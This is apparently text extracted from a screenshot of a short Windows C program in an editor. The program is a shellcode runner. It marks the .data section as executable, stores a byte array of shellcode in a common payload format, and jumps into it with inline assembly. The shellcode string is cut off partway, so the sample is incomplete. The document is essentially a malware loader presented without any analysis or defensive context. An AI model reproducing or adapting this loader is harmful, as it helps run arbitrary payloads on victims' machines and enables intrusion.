 shellcode1.1 (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker, "/section:.data,RWE")
4 unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x
5 void main()
6 {
7 __asm
8 {
9 mov eax, offset shellcode
10 jmp eax
11 }
12 }